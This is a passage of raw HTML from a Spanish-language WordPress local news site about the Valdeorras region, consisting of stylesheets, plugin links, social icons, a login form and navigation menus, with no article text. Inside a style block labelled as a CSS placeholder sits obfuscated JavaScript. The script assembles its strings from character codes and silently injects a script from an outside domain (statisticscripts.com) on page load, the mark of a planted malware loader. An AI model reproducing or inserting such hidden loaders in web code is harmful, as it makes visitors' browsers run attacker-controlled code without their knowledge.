!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/2295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive tag tag-vacuna tag-2295 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">11.9</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">domingo, noviembre 16, 2025</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">ValdeorrasDeCerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda 